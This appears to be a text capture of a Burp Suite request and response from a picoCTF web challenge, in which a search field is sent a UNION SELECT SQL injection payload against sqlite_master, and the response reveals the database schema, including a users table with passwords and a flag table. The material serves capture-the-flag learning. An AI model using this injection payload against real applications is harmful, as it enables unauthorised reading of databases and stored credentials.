 Request
Pretty Raw Hex
\n
1 POST /welcome.php HTTP/1.1
2 Host: saturn.picoctf.net:54027
3 Content-Length: 69
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://saturn.picoctf.net:54027
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://saturn.picoctf.net:54027/welcome.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=lct4iad23jc32didmj64bseb71
14 Connection: keep-alive
15
16 search=%27UNION+SELECT+SQL%2C1%2C1+FROM+sqlite_master--&submit=Search
Response
Pretty Raw Hex Render
\n
City
CREATE TABLE hints (id INTEGER NOT NULL PRIMARY KEY, info TEXT)
CREATE TABLE more_table (id INTEGER NOT NULL PRIMARY KEY, flag TEXT
CREATE TABLE offices (id INTEGER NOT NULL PRIMARY KEY, city TEXT, add
CREATE TABLE users (name TEXT NOT NULL PRIMARY KEY, password TEXT